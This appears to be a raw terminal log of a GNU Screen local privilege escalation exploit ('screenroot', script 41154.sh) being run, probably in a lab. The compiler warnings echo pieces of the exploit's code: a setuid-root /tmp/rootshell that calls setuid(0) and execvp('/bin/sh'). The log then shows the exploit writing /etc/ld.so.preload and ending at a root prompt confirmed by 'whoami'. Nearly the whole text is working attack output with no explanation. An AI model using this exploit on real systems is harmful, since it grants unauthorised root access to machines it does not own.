 @ubuntu:/tmp$ sh 41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.

# whoami
root
#